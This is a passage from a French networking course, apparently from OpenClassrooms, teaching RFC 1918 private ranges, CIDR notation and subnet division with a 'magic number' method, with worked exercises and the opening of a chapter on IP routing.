Une adresse de broadcast est toujours impaire alors qu'une adresse de réseau est toujours paire.

Cela pourra vous éviter de faire des erreurs dans vos calculs si vous trouvez des adresses de réseau impaires ou des adresses de broadcast paires.

Des adresses particulières

Les RFC

Nous venons d'étudier les adresses et les masques et nous avons découvert que nous formons des réseaux en les associant.

Cependant, toutes les adresses n'ont pas la même signification. En effet, certaines adresses ont notamment été réservées afin qu'elles ne soient **pas utilisées sur Internet**. Ces adresses sont définies dans la RFC 1918.

Une RFC (*Request For Comment*) est un document qui propose et présente une technologie que l'on souhaite voir utiliser sur Internet.

Par exemple, si je veux créer un nouveau protocole qui va révolutionner Internet, je vais le présenter dans une RFC qui pourra être lue, puis soumise à proposition, et enfin acceptée comme standard d'Internet.

Ainsi, les RFC précisent le fonctionnement détaillé de presque tout ce qui se trouve sur Internet.

Par exemple, la RFC 791 présente le protocole IP (<http://www.ietf.org/rfc/rfc791.txt>). Il y a même une RFC qui décrit l'envoi de messages par pigeons voyageurs (<http://tools.ietf.org/html/rfc1149>)... à savoir la RFC 1149 qui était en fait à l'époque un poisson d'avril qui a déjà été repris deux fois dont le 1er avril 2011 avec l'adaptation à IPv6 !

La RFC 1918

Cette RFC précise des plages d'adresses, soit des réseaux, qui ont une utilité particulière.

En effet, ces plages d'adresses sont réservées pour une utilisation privée. Cela veut dire que si vous créez un réseau chez vous, ou dans une entreprise, vous devrez obligatoirement utiliser ces adresses.



Je ne peux pas choisir librement les adresses que je veux utiliser chez moi ?

Non. Et il y a une raison à cela : imaginons que j'installe mon réseau chez moi et que je n'ai pas connaissance de la RFC 1918.

Je choisis donc un réseau au hasard, par exemple le réseau 92.243.25.0/255.255.255.0.

Mais malheureusement, **cette plage réseau appartient à quelqu'un sur Internet**. On pourrait penser que ce n'est pas grave, car mon réseau est privé et ne dérangera personne sur Internet. Mais cela n'est pas le cas, je vais avoir des problèmes...

Par exemple, imaginons que j'essaie d'aller sur mon site préféré, OpenClassrooms. Cela ne fonctionne pas...

En effet, l'adresse d'OpenClassrooms est 92.243.25.239, qui est une adresse appartenant à la plage réseau que j'ai choisie.

Ainsi, quand ma machine essaie de joindre cette adresse, elle pense que la machine se situe sur son propre réseau, d'après son adresse, c'est pourquoi elle n'arrive pas à la joindre. Je ne pourrai donc jamais aller sur le site OpenClassrooms.



Comment bien choisir son adresse alors ?

Il suffit de choisir sa plage d'adresses dans les plages réservées à cet effet dans la RFC 1918.

Les plages définies sont :

- 10.0.0.0/255.0.0.0
- 172.16.0.0/255.240.0.0
- 192.168.0.0/255.255.0.0

Par exemple, je peux tout à fait choisir la plage 10.0.0.0/255.255.255.0 ou 192.168.0.0/255.255.255.0.

Vu que ces adresses n'appartiennent à personne sur Internet, je serai sûr de pouvoir joindre n'importe quel site sur le Web.

C'est aussi pour cela que, très souvent, les adresses qui sont données par les opérateurs sont dans ces plages.

Vous commencez maintenant à être bien à l'aise avec l'utilisation des masques et des adresses IP. Nous allons pouvoir attaquer la partie ardue relative aux masques : le **découpage de plages d'adresses**.

Ce qu'il faut retenir

- Vous savez maintenant ce qu'est une adresse IP et le masque qui lui est associé.
- Vous savez aussi qu'un réseau est défini par une adresse et un masque.
- Vous commencez à savoir utiliser le masque pour effectuer des calculs sur l'adresse IP.

Nous allons maintenant mettre en pratique ce que nous venons d'apprendre pour découper une plage d'adresses.

8

Découper une plage d'adresses

Ce chapitre va vous demander beaucoup d'attention et de réflexion. Il va y avoir pas mal de calculs et de notions à maîtriser.

Ne les négligez pas, car la bonne compréhension des notions abordées sera nécessaire pour la suite du cours.

Les découpages que nous allons étudier font partie intégrante du métier d'administrateur réseau. Il faut parfaitement maîtriser le découpage et être à l'aise pour savoir rapidement identifier un réseau de manière correcte.

Attention, c'est parti !

Découper avec la méthode de base

Dans ce chapitre, nous verrons comment découper proprement des plages d'adresses IP.



Que signifie exactement « découper une plage d'adresses IP » ?

Imaginez que vous administrez le réseau d'une école en informatique, par exemple IN'TECH INFO (<http://www.intechinfo.fr>), où les élèves apprennent comment fonctionne un réseau et comment exploiter ses failles.

Vous avez configuré les machines du réseau pour qu'elles appartiennent à un même grand réseau 10.0.0.0/255.255.0.0.

Seulement, sur ce réseau, il y a à la fois les élèves, les professeurs, et l'administration... Et vous vous rendez vite compte que des petits malins ont réussi à changer leur note au dernier examen en accédant à la machine de leur professeur préféré.

Que faire ?

Nous allons découper la grande plage d'adresses qui nous a été fournie en plusieurs sous-réseaux plus petits. Nous pourrions alors mettre les élèves dans un sous-réseau, les professeurs dans un autre, et l'administration dans un troisième et dernier sous-réseau.

Ceci est très souvent utilisé en réseau : une grande plage est découpée en plusieurs petites plages pour séparer les différentes populations.

Une écriture pour les fainéants

En réseau, on est très fainéants... du moins je le suis ! Il y a donc des gens qui ont pensé à nous en mettant en place une écriture plus rapide pour les masques. Il s'agit de **l'écriture CIDR**.

Nous reviendrons plus tard sur ce qu'est exactement le CIDR, mais pour l'instant nous allons utiliser l'écriture des masques CIDR. Un masque s'écrit sur 32 bits, dont certains sont à 1 et les autres à 0.

Vu que les 1 et les 0 ne sont pas mélangés (grâce à la contiguïté des bits), **il suffit de connaître le nombre de 1 dans un masque pour le connaître complètement**.

On pourra ainsi écrire le masque 255.255.255.0 de la façon suivante : /24, qui indique qu'il y a 24 bits à 1 dans le masque.

Au lieu d'écrire 192.168.0.1/255.255.255.0, on pourra écrire 192.168.0.1/24.

C'est plus rapide, non ? Peut-être que ce n'est pas révolutionnaire, mais quand on doit écrire beaucoup de masques, ça va beaucoup plus vite !

Désormais, on pourra donc écrire /20 au lieu de 255.255.240.0. D'ailleurs, j'utiliserai l'une ou l'autre de ces notations dans la suite du cours.

C'est moins facile pour nos calculs, et nous devrons souvent repasser en décimal pointé pour bien comprendre ce qui se passe, mais c'est tellement plus rapide à écrire !

Un premier découpage

Prenons une entreprise possédant la plage 10.0.0.0/16. Nous allons essayer de découper cette plage.

L'entreprise compte 1 000 techniciens, 200 commerciaux et 20 directeurs. Il va donc falloir définir trois petites plages au sein de notre grande plage d'origine.

Vérifier le nombre d'adresses

Dans un premier temps, nous allons regarder si notre plage de départ contient assez d'adresses pour nos 1 220 employés (1 000 + 200 + 20).

Le masque contient 16 bits à 1, donc 16 bits à 0 (puisque'il contient au total 32 bits).

Or, nous connaissons une formule qui nous permet de connaître le nombre d'adresses dans un réseau en fonction du nombre de bits à 0 dans le masque.

$$\text{Nombre d'adresses dans un réseau} = 2^{\text{Nombre de 0 dans le masque}}$$

Nous allons donc avoir dans ce réseau 2^{16} adresses, soit 65 536 adresses dans notre plage ! On en a largement plus que les 1 220 nécessaires.

On devrait donc pouvoir résoudre l'exercice.

Calcul des masques

Nous savons combien nous voulons d'adresses dans les petites plages à découper, et la formule précédente nous donne la relation entre le nombre d'adresses et le nombre de 0 dans le masque. Nous devrions donc pouvoir déduire le nombre de 0 nécessaires dans chacun des masques, et donc les masques eux-mêmes.

Par exemple pour 1000 techniciens, il faudra un réseau avec au moins 1 000 adresses. D'après la formule précédente, nous devrions pouvoir déduire le nombre de 0 nécessaires dans le masque.

Nous avons $1\ 000 < 2^{10}$. Donc si nous mettons 10 bits à 0 dans le masque, nous devrions pouvoir identifier 1 000 machines (nous pourrions même avoir 1 024 adresses !) Si on a 10 bits à 0 dans le masque, on obtient le masque suivant :

11111111.11111111.11111100.00000000, soit 255.255.252.0 ou /22

Pour le réseau de nos techniciens, nous pouvons donc choisir le masque **255.255.252.0** pour avoir 1 024 adresses dans le réseau et donc assez d'adresses pour les 1 000 techniciens.

Nous pouvons faire le même calcul pour les 200 commerciaux :

$200 < 2^8$, le masque pour les commerciaux sera donc 255.255.255.0.

Et enfin pour les 20 directeurs :

$20 < 2^5$, le masque pour les directeurs sera donc 255.255.255.224.



Mais maintenant, que faire avec ces masques seuls ?

Il va nous falloir trouver les plages d'adresses associées, et pour cela nous avons beaucoup de choix parmi la grande plage que l'on nous a fournie.

Choisir des plages d'adresses

Nous avons donc la grande plage 10.0.0.0/16 de 65 536 adresses à notre disposition, et nous souhaitons trouver une plage de 1 024 adresses pour nos techniciens parmi ces 65 536 adresses.

Le choix le plus simple qui s'offre à nous est de commencer à l'adresse la plus basse, même si ce n'est pas le seul.

Nous choisissons donc de commencer notre plage d'adresses pour les techniciens à l'adresse 10.0.0.0.

Nous pouvons d'ores et déjà identifier le réseau des techniciens par le couple 10.0.0.0/255.255.252.0. Mais il serait bien aussi de connaître la dernière adresse de

cette plage, car la donnée du couple adresse/masque ne nous donne pas une indication très précise.

Commençons nos calculs habituels... en essayant un peu de nous améliorer.

D'habitude, on transforme complètement l'adresse et le masque en binaire. Mais y réfléchissant un peu, on se rend compte que seul l'un des 4 octets du masque nous intéresse, celui où s'effectue la coupure entre les 1 et les 0. Ici, il s'agit du troisième, soit 252.

Au lieu de calculer en binaire toute l'adresse, nous n'allons donc travailler que sur le troisième octet.

Masque : 252 -> 11111100

Adresse : 0 -> 00000000

Ainsi, d'après le masque, toutes les adresses des machines de mon réseau commenceront par 000000 sur le troisième octet.

La dernière adresse sera donc celle où tous les bits de la partie machine sont à 1, soit 00000011 sur le troisième octet (3 en décimal), et 11111111 sur le quatrième octet qu'il ne faut pas oublier (255 en décimal).

Ainsi, la dernière adresse de la plage des techniciens est **10.0.3.255**.

Nous avons choisi une plage d'adresses adéquate pour les techniciens parmi notre grande plage de départ.

Il nous faut maintenant en choisir une pour les 200 commerciaux.

Cependant, nous avons une contrainte supplémentaire sur le choix de notre plage d'adresses, c'est que les techniciens occupent déjà un certain nombre d'adresses de notre plage, de 10.0.0.0 à 10.0.3.255.

Nous pouvons par exemple choisir de démarrer la plage d'adresses des commerciaux juste après celle des techniciens, en 10.0.4.0.

Nous pouvons d'ores et déjà identifier le réseau des commerciaux par le couple 10.0.4.0/255.255.255.0. Comme pour les techniciens, il serait bien aussi de connaître la dernière adresse de cette plage. Ici, vu que la coupure se fait parfaitement entre deux octets, le calcul est facile !

La dernière adresse sera **10.0.4.255**.

Nous pouvons faire le même raisonnement pour les directeurs en commençant à 10.0.5.0.

En associant le masque à cette adresse, nous trouvons comme dernière adresse **10.0.5.31**.

Et voilà !

Nous avons bien découpé la grande plage d'adresses qui nous était donnée : 10.0.0.0/16 -> 10.0.0.0 à 10.0.255.255 en trois plages d'adresses plus petites :

- 10.0.0.0/22 -> 10.0.0.0 à 10.0.3.255 pour les techniciens ;
- 10.0.4.0/24 -> 10.0.4.0 à 10.0.4.255 pour les commerciaux ;
- 10.0.5.0/27 -> 10.0.5.0 à 10.0.5.31 pour les directeurs.

Les adresses pour chacune de ces trois populations sont bien distinctes et se trouvent dans la plage de départ. Opération réussie !

La version compliquée du découpage

Cette partie est plutôt réservée aux experts du découpage de plages.

Si la partie précédente vous semblait déjà complexe, entraînez-vous avant de passer à celle-ci, qu'il n'est pas **nécessaire de connaître ou de maîtriser**.

Nous verrons à la fin de cette partie que tous les découpages (ou presque) pourront se résoudre avec la méthode précédente ou avec la méthode magique que nous verrons plus tard.



En quoi consiste cette méthode plus compliquée ? On n'a vraiment rien d'autre à faire que de se compliquer la vie ?

Pour comprendre certains détails, il faut parfois se donner un peu de mal.

L'exercice va être exactement le même que le précédent sauf que cette fois, vous allez **commencer par les directeurs**, puis les commerciaux et enfin les techniciens.

Pour les directeurs, on commence en 10.0.0.0. Ils sont toujours 20 donc le masque ne change pas, 255.255.255.224. La plage va se finir en 10.0.0.31 (à vous de faire les calculs !).

Maintenant, passons aux commerciaux.

Si on suit la même logique que précédemment, on commence la plage des commerciaux à l'adresse 10.0.0.32. On lui associe le masque des commerciaux 255.255.255.0. On calcule la dernière adresse de la plage 10.0.0.255

Attention, nous venons de faire une énorme erreur !

Si vous essayez de calculer la première adresse du réseau des commerciaux, vous allez vous en rendre compte. Comme la coupure est entre deux octets, c'est facile, la première adresse du réseau est 10.0.0.0 !?!

La même que pour les directeurs... Cela veut dire qu'en respectant la même méthode que précédemment, nous avons créé deux plages qui **se chevauchent**, donc cela ne fonctionne pas.



Que s'est-il passé ?

Nous avons démarré la plage d'adresses des commerciaux sur une adresse qui ne pouvait pas être une adresse de réseau.

Si nous écrivons le masque en binaire : 11111111.11111111.11111111.00000000, nous voyons que seuls les 8 derniers bits de l'adresse, soit le dernier octet, peuvent changer pour des machines appartenant à un même réseau.

Pour connaître la première adresse d'une plage, il faut mettre tous ces bits à 0, ce qui nous donne **obligatoirement 0 comme valeur sur le dernier octet pour l'adresse de réseau**.

Or, nous avons choisi 10.0.0.32, qui ne peut donc pas marcher. Après notre calcul, nous avons vite vu que la première adresse de la plage était 10.0.0.0 qui, quant à elle, était correcte.



Mais comment faire alors ?

1. Vous êtes un expert et vous vous sentez capable de toujours démarrer une plage sur une adresse autorisée. Dans ce cas, allez-y !
2. Vous n'êtes pas encore un expert et ne souhaitez pas en devenir un. Dans ce cas, il y a une **méthode très simple** : faites toujours vos calculs **en prenant en premier les plages les plus grandes**, comme dans le premier exercice.

Cela fonctionnera toujours et **vous pourrez donc toujours vous en sortir...** ou presque !



Il faut retenir que le masque, et donc le nombre d'adresses dans un réseau, impose de ne pas démarrer une plage d'adresses n'importe où.

Voici quand même les calculs en partant des directeurs.

La plage des directeurs est correcte : 10.0.0.0/27.

Pour les commerciaux, nous avons vu qu'il fallait commencer en 0, donc on prend la première adresse possible après 10.0.0.31 qui finit en 0, soit 10.0.1.0 ! Ce qui nous donne pour les commerciaux la plage 10.0.1.0/24 qui finit en 10.0.1.255.

De la même façon, nous ne pourrions pas commencer la plage des techniciens en 10.0.2.0, il faudra aller jusqu'en 10.0.4.0. La plage des techniciens est donc 10.0.4.0/22 qui finit en 10.0.7.255.

On peut à présent se demander comment faire si la plage des directeurs est déjà existante, par exemple.

Les cas difficiles

Il y a certains cas pour lesquels nous ne pouvons pas trop faire autrement que de nous creuser les méninges (ou faire appel à un professionnel !).

Par exemple, vous arrivez dans une entreprise en tant qu'administrateur systèmes et réseaux. L'entreprise utilise actuellement la plage d'adresses 192.168.47.0/24. Cependant, cette entreprise grandissant, les 256 adresses possibles de cette plage commencent à ne pas être suffisantes. L'administrateur en chef vous demande d'agrandir cette plage réseau pour doubler sa taille, et ainsi passer à 512 adresses.

Le réflexe premier est de se dire qu'on peut ajouter la plage suivant 192.168.47.0/24, c'est-à-dire 192.168.48./24... mais ça ne fonctionne pas !

Faisons nos calculs : pour doubler la taille du réseau, rien de plus simple, il suffit d'ajouter un 0 dans le masque. Ainsi, on passe de $2^8 = 256$ à $2^9 = 512$ adresses. Le masque devient donc 255.255.254.0, autrement écrit /23.

Mais attention, nous venons de changer le masque, et souvenez-vous de la règle énoncée précédemment : **le masque, et donc le nombre d'adresses dans un réseau, impose de ne pas démarrer une plage d'adresses n'importe où.**

Nous n'allons donc pas pouvoir choisir n'importe quoi comme adresse de départ pour notre réseau.

Si nous voulons garder les adresses actuelles qui commencent par 192.168.47.X, nous pouvons appliquer le nouveau masque à une de ces adresses pour avoir la première et la dernière adresse de la plage.

Masque : 254 -> 11111110

Adresse : 47 -> 00101111

En mettant la partie machine de l'adresse à 0, nous obtenons 00101110, ce qui correspond à 46.

En mettant la partie machine de l'adresse à 1, nous obtenons 00101111, ce qui correspond à 47.

Notre nouvelle plage d'adresses va donc aller de 192.168.46.0 à 192.168.47.255.

La plage ainsi définie est donc 192.168.46.0/23

Si vous avez mal à la tête, c'est normal.

Nous allons voir dans la section suivante qu'**il existe une méthode très simple et facile à utiliser** qui évite tous ces calculs et permet de résoudre facilement les problèmes de découpage !

Découper avec la méthode magique

La méthode magique va nous permettre de calculer très facilement des plages d'adresses réseau, et bien plus encore !

Le nombre magique

Pour utiliser la méthode magique, nous allons devoir utiliser le **nombre magique**...

Il s'agit simplement d'un calcul fait à partir de l'octet significatif du masque. Il est égal à **256 – octet significatif**.

Par exemple, si l'on choisit le masque 255.224.0.0, on voit vite que l'octet significatif (celui où la séparation a lieu) est 224.

Notre nombre magique vaut donc $256 - 224 = 32$.

Que faire avec le nombre magique ?

Il va nous permettre de calculer instantanément la première et la dernière adresse de notre plage. Pour cela, il va falloir écrire tous les multiples du nombre magique (jusqu'à 256 bien sûr).

Allons-y pour les multiples de 32 : 0, 32, 64, 96, 128, 160, 192, 224 et 256.

À présent, nous allons simplement appliquer les deux règles suivantes :

- La première adresse du réseau sera le multiple du nombre magique, inférieur ou égal à l'octet correspondant dans l'adresse.
- La dernière adresse du réseau sera le multiple suivant, moins 1.

Un exemple sera plus parlant : on associe l'adresse 192.168.0.1 et le masque 255.224.0.0. Dans notre masque, l'octet significatif est le deuxième (255.**224**.0.0).

Nous allons donc prendre le deuxième octet de notre adresse (192.**168**.0.1), soit 168. La première adresse du réseau sera donc le multiple du nombre magique, inférieur ou égal à 168.

En regardant la liste des multiples de 32, on trouve très vite 160 !

La dernière adresse du réseau sera le multiple suivant, moins 1.

Le multiple suivant est 192, auquel on enlève 1 pour trouver 191.

La première adresse de la plage est donc 192.160.0.0 et la dernière 192.191.255.255.

On a ajouté les 0 pour la première et les 255 pour la dernière, car tous les bits qui suivent sont à 0 ou à 1, selon que l'on veut la première ou la dernière.



La méthode magique nous a permis de calculer une plage d'adresses **sans avoir à faire de calculs binaires** !

La méthode magique améliorée

Nous pouvons encore faire mieux en ne calculant pas tous les multiples du nombre magique, mais seulement ceux qui sont intéressants.

Prenons un nouvel exemple : 10.45.185.24/255.255.248.0

Le nombre magique vaut : $256 - 248 = 8$. L'octet significatif du masque est le troisième, ce qui correspond à 185 dans l'adresse.

Nous devons donc trouver le multiple de 8 inférieur ou égal à 185... Il est donc inutile de commencer à 0 !

$8 \times 10 = 80$, on est en dessous de 185.

$8 \times 20 = 160$, on est en dessous, mais on se rapproche.

Commençons donc à 160 :

160, 168, 176, 184, 192... STOP ! On est au-dessus de 185.

Le multiple inférieur ou égal est 184, celui du dessus moins un vaut 191. Ce qui nous donne pour la première adresse 10.45.184.0, et pour la dernière 10.45.191.255.

Facile, non ?

Mais nous pouvons encore frapper plus fort ! En effet, trouver la première et la dernière adresse d'une plage est utile, mais découper une plage d'adresses en sous-réseaux l'est souvent encore plus. Et la méthode magique va s'avérer redoutable !

Un exemple concret de découpage

Vous avez en charge le réseau d'une petite entité d'une entreprise. L'administrateur général vous laisse à disposition le réseau : 192.168.160.0/255.255.224.0.

Vous avez dans votre entité trois catégories de personnel :

- 550 techniciens ;
- 130 commerciaux ;
- 10 directeurs.

Il vous faut donc découper la plage d'origine en **trois sous-réseaux** pour chacune de ces populations.

Étape 1 : calculer la plage d'origine

Vous allez voir ici que la méthode magique est vraiment rapide par rapport à la méthode classique.

1. Le nombre magique vaut : $256 - 224 = 32$.
2. L'octet significatif de l'adresse vaut 160, qui est un multiple de 32 ! Ce sera donc la première adresse, la dernière étant $160 + 32 - 1 = 191$.
3. La première adresse est 192.168.160.0 et la dernière est 192.168.191.255.

Maintenant, nous allons devoir calculer les plages pour chacune des populations.

Étape 2 : calculer des masques



Par quoi commencer ?

La seule information que nous avons est le nombre de personnes de chaque population. Ça tombe bien, car nous savons que la taille d'une plage dépend de son masque. Donc si on connaît le nombre d'adresses nécessaires, nous pouvons en déduire le masque.

Pour rappel, la formule est : nombre d'adresses = $2^{\text{nombre de 0 dans le masque}}$.

Pour les 550 techniciens, le réseau devra contenir 1 024 adresses (la puissance de 2 supérieure), soit 2^{10} .

Le masque contiendra donc 10 bits à 0, soit : 11111111.11111111.11111100.00000000 et en décimal : 255.255.252.0.

Nous pouvons faire pareil pour les commerciaux : $130 < 2^8$.

Le masque est donc : 255.255.255.0.

Et pour les directeurs, nous trouvons : $10 < 2^4$.

Le masque est donc : 255.255.255.240.

Nous avons les masques pour nos trois populations, il ne nous reste plus qu'à y associer des adresses pour avoir nos plages.

Étape 3 : calculer des plages

C'est ici que la méthode magique va nous être utile, car elle permet de trouver facilement la première et la dernière adresse d'une plage.

Nous allons commencer par les techniciens. Notre plage de départ démarre en 192.168.160.0. Nous allons donc commencer la plage des techniciens à cette adresse, et nous allons trouver l'adresse de fin grâce au masque.

Calculons le nombre magique : $256 - 252 = 4$.

Le prochain multiple de 4 après 160 est $164 - 1 = 163$.

La dernière adresse pour les techniciens est donc 192.168.163.255.

Pour les commerciaux, nous allons démarrer à l'adresse juste après pour ne pas empiéter sur la plage des techniciens, soit 192.168.164.0.

Nous allons nous passer du nombre magique pour les commerciaux, car la coupure se fait parfaitement entre deux octets sur le masque. L'adresse de fin est donc facilement calculée à 192.168.164.255.

Nous démarrons après pour les directeurs, à l'adresse 192.168.165.0. Le nombre magique vaut $256 - 240 = 16$

La dernière adresse est ainsi 192.168.165.15 !

Résultat

Nous avons donc défini les trois plages :

- Techniciens : 192.168.160.0/255.255.252.0, soit les adresses allant de 192.168.160.0 à 192.168.163.255.
- Commerciaux : 192.168.164.0/255.255.255.0, soit les adresses allant de 192.168.164.0 à 192.168.164.255.
- Directeurs : 192.168.165.0/255.255.255.240, soit les adresses allant de 192.168.165.0 à 192.168.165.15.



Nous remarquons que pour le réseau des directeurs, l'adresse 192.168.165.15 est une adresse de broadcast même si elle ne finit pas par 255...

Tout s'est bien passé, mais... Nous savons qu'il est très facile de placer les plages d'adresses en partant de la plus grande à la plus petite, alors que l'inverse est très très complexe. Cela dit, nous avons la méthode magique !

Quand ça se complique

Imaginons l'arrivée de 120 secrétaires sur notre réseau...

Nous voulons leur créer une nouvelle plage spécifique mais sans toucher aux réseaux existants. Si nous utilisons la même méthode que précédemment, cela ne va pas fonctionner. Voyons pourquoi.

Nous avons fini la plage des directeurs à l'adresse 192.168.165.15, nous allons donc démarrer celle des secrétaires à l'adresse suivante : 192.168.165.16.

Le masque pour les secrétaires sera : $120 < 2^7$, soit 255.255.255.128.

Le nombre magique vaut $256 - 128 = 128$. La plage des secrétaires va donc finir au prochain multiple de 128 moins 1, soit 127.

Nous avons donc défini la plage des secrétaires allant de 192.168.165.16 à 192.168.165.127...

Mais cela ne fonctionne pas ! Tout d'abord, il n'y a pas assez d'adresses. De 16 à 127, nous n'avons que 112 adresses, ce qui est insuffisant pour nos 120 secrétaires. Ensuite, et c'est le plus grave, notre plage n'est pas celle que nous pensons... En effet, si nous reprenons la méthode magique à 0, cela nous donne le calcul suivant :

1. Le nombre magique est 128.
2. Les multiples de 128 sont 0, 128 et 256.
3. Notre plage va donc aller de **0 à 127**, et **non de 16 à 127** !

Nous empiétons donc sur les adresses des directeurs !!



Mais comment faire alors ?

Il suffit de prendre le multiple du nombre magique suivant.

Ainsi, nous allons commencer notre plage non pas en 192.168.165.16, mais en 192.168.165.128, et donc finir en 192.168.165.255.

Nous avons bien ici défini un réseau d'au moins 120 adresses, qui n'empiète pas sur le réseau des directeurs !

Cependant, nous avons laissé un trou... Les adresses de 16 à 127 ne sont pas utilisées. C'est normal, et ce n'est pas grave de toute façon. Nous pourrions utiliser ces adresses pour des petits réseaux par la suite si nous le souhaitons.



Quand on place un réseau plus grand que le précédent dans une plage, il est nécessaire de sauter une certaine plage d'adresses et de laisser un « trou » dans cette dernière.

Le principe est simple : vu que nous travaillons avec des réseaux dont la taille est un multiple de 2, un petit réseau pourra toujours démarrer sur un multiple d'un grand réseau.

Par exemple, tout multiple de 16 est un multiple de 8 :

0, 16, 32, 48...

0, 8, 16, 24, 32, 40, 48

On pourra donc toujours placer une petite plage d'adresses derrière une plage précédente plus grande. Et on pourra seulement parfois placer une grande plage derrière une petite, mais dans ce cas il faudra faire attention et bien utiliser la méthode magique.

Il est temps de faire quelques exercices pour vous entraîner.

Exercices

Ici encore, je vous conseille de ne pas négliger ces exercices. Faites-les **avant** de regarder les solutions.

Premier exemple

Découpez la plage suivante en trois sous-réseaux : 10.47.192.0/255.255.240.0, avec les populations suivantes :

- 880 techniciens ;
- 400 commerciaux ;
- 60 directeurs.

Attention, il y a une astuce à trouver pour la plage des directeurs !

On commence par calculer les masques pour chaque population :

- Techniciens : $880 < 2^{10}$, ce qui nous donne le masque 255.255.252.0.
- Commerciaux : $400 < 2^9$, ce qui nous donne le masque 255.255.254.0.
- Directeurs : $60 < 2^6$, ce qui nous donne le masque 255.255.255.192.



Il y a un petit piège !

Si nous choisissons pour les directeurs le masque 255.255.255.192, le réseau pourra contenir au mieux 64 adresses, moins les adresses de broadcast et réseau, ce qui donne **62 adresses**. C'est limite pour 60 directeurs, qui possèdent peut-être des imprimantes, plusieurs ordinateurs, etc.

Il est donc judicieux ici de choisir un masque nous permettant d'avoir plus d'adresses. Nous pouvons prendre le masque possédant un bit de moins pour la partie réseau de l'adresse, soit 255.255.255.128, qui nous assurera un réseau de 128 adresses, soit 126 adresses disponibles.

Cela nous donne donc :

- Techniciens : $880 < 2^{10}$, ce qui nous donne le masque 255.255.252.0.
- Commerciaux : $400 < 2^9$, ce qui nous donne le masque 255.255.254.0.
- Directeurs : $60 < 2^7$, ce qui nous donne le masque 255.255.255.128.

Ensuite, on calcule les différentes plages :

- Techniciens : le nombre magique vaut $256 - 252 = 4$. La première adresse est 10.47.192.0 (donnée par l'énoncé) et la dernière 10.47.195.255.
- Commerciaux : le nombre magique vaut $256 - 254 = 2$. La première adresse est 10.47.196.0 (donnée par la fin de la plage des techniciens) et la dernière 10.47.197.255.
- Directeurs : le nombre magique vaut $256 - 128 = 128$. La première adresse est 10.47.198.0 (donnée par la fin de la plage des commerciaux) et la dernière 10.47.198.127.

Second exemple... le même que le premier !

L'énoncé est ici le même, mais on vous demande de commencer par les directeurs, puis les commerciaux et enfin les techniciens.

La bonne nouvelle, c'est que les masques restent les mêmes !

- Techniciens : 255.255.252.0
- Commerciaux : 255.255.254.0
- Directeurs : 255.255.255.128

Calculons les différentes plages :

Directeurs : le nombre magique vaut 128. La première adresse est 10.47.192.0 et la dernière va donc être 10.47.192.127.

Nous serions tentés de continuer à l'adresse suivante pour la plage des commerciaux, mais nous savons que cela comporte des risques.

- Commerciaux : le nombre magique vaut 2. Il faut donc que la première adresse démarre sur un nombre pair sur son troisième octet (l'octet significatif dans le masque).
On ne peut pas démarrer en 192 puisque quelques adresses sont déjà prises par les directeurs. Il faut donc démarrer en 194.
Ce qui nous donne 10.47.194.0 pour la première adresse et 10.47.195.255 pour la dernière adresse.
- Techniciens : le nombre magique vaut 4. 192 est un multiple de 4, mais il est déjà utilisé par les directeurs. En revanche, on peut prendre 196.
Ce qui nous donne 10.47.196.0 pour la première adresse et 10.47.199.255 pour la dernière adresse.

Récapitulons :

- Directeurs : de 10.47.192.0 à 10.47.192.127.
- Commerciaux : de 10.47.194.0 à 10.47.195.255.
- Techniciens : de 10.47.196.0 à 10.47.199.255.

Et ça fonctionne !



Oui mais on finit plus loin que la première fois, on n'aurait pas gâché plus d'adresses ?

Non, nous en avons gâché exactement le même nombre. Sauf qu'ici on le voit bien, car les adresses gâchées sont dans les « trous » que nous avons laissés entre chaque plage, alors que dans le premier cas il y a des adresses gâchées, mais elles se situent après nos trois plages.

Le résultat est exactement le même !

À vous de jouer

Je sais que tout le monde ne considère pas le calcul des masques de sous-réseaux comme un divertissement, mais globalement, vous pouvez vous entraîner en choisissant vous-même vos plages d'adresses et le nombre de personnes dans chaque catégorie.

Vous pouvez aussi augmenter ou diminuer le nombre de catégories.

Il y a à faire et si jamais vous ne vous sentez pas à l'aise ou si vous avez des questions, n'hésitez pas à les poster sur le forum [OpenClassrooms.com](https://www.openclassrooms.com) dans la rubrique **matériel et logiciels/vos réseaux**.

Ce qu'il faut retenir

- Vous savez maintenant découper une plage d'adresses en différents sous-réseaux.
- Vous savez utiliser la méthode magique pour aller plus vite dans vos découpages.

Il nous faut maintenant attaquer une des parties du cours les plus importantes, le routage.

9

Le routage

Dans ce chapitre, nous allons essayer de comprendre comment les informations transitent d'un réseau à un autre.

Nous verrons notamment :

- comment sont organisées les données au niveau de la couche 3 ;
- quel matériel est nécessaire pour communiquer d'un réseau à un autre ;
- comment les machines dialoguent d'un réseau à un autre.

Après la lecture de ces pages, la **communication entre réseaux** n'aura plus de secrets pour vous.

Le protocole, IP

Nous savons maintenant dialoguer sur notre réseau local grâce à la couche 2. Nous savons aussi ce qu'est un réseau.

Il ne nous reste plus qu'à comprendre comment **communiquer entre réseaux**.

Pour cela, nous allons d'abord nous attarder sur le protocole de couche 3, **IP**.



Pour rappel, un protocole est un langage. Il permet aux machines qui dialoguent ensemble de se comprendre.

Pour la couche 3 du modèle OSI, c'est **le protocole IP**, ou *Internet Protocol*.

Comme pour la couche 2, nous allons devoir définir de quelles informations nous allons avoir besoin, et dans quel ordre les placer.

Nous pouvons déjà nous attendre à avoir l'adresse IP de l'émetteur ainsi que celle du récepteur. Néanmoins, beaucoup d'autres informations vont intervenir.

Dans un premier temps, nous n'allons voir que celles qui nous intéressent, et nous ajouterons petit à petit les autres éléments de l'en-tête IP.

Nous avons donc :

- l'adresse IP de l'émetteur ;
- l'adresse IP du destinataire.

Jusqu'ici rien d'étonnant, il est normal d'avoir les informations identifiant les participants.



Toutefois, nous avons dit que l'adresse IP devait toujours être accompagnée du masque. Allons-nous aussi avoir le masque dans l'en-tête IP ?

La question à laquelle il va falloir répondre est surtout : est-il nécessaire de connaître le masque d'une machine pour lui envoyer un message ?

Pour y répondre, mettons-nous à la place d'une machine qui veut envoyer un message à une autre machine.

Je suis la machine A qui a pour adresse 192.168.0.1/24 et je souhaite envoyer un message à une machine B d'adresse 192.168.1.1/24.

Ce qui est important pour moi, en tant que machine A, c'est de savoir si la machine B est sur mon réseau. Si elle est sur mon réseau, je lui parlerai grâce à la couche 2. Si elle est sur un autre réseau, il faudra que je fasse appel à la couche 3.



De quoi ai-je besoin pour savoir si la machine B se trouve sur mon réseau ?

Pour savoir si la machine B est sur mon réseau, c'est facile !

J'observe la plage d'adresses de mon réseau, et je vérifie **si l'adresse de la machine B appartient à cette plage**.

